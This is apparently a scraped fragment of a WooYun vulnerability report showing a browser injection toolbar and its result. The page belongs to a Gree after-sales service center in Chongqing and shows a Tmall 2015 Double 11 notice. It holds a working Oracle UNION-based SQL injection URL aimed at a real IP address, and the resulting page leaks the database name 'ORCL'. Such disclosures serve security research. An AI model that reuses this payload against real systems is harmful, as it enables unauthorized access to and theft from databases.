 Load URL
http://222.177.208.17:8010/network/AnnouncementInfo.aspx?id=535 union select null,null,(SELECT name FROM v$database),null,null,null,null from dual
Split URL
Execute
Enable Post data
Enable Referrer
关于做好天猫2015双“11”活动售后服务工作的通知
关于做好天猫2015双“11”活动售后服务工作的通知.doc
回复记录
回复网点：回复人员： 回复时间：
回复内容：
ORCL
技术支持：重庆格力电器售后服务中心
www.wooyun.org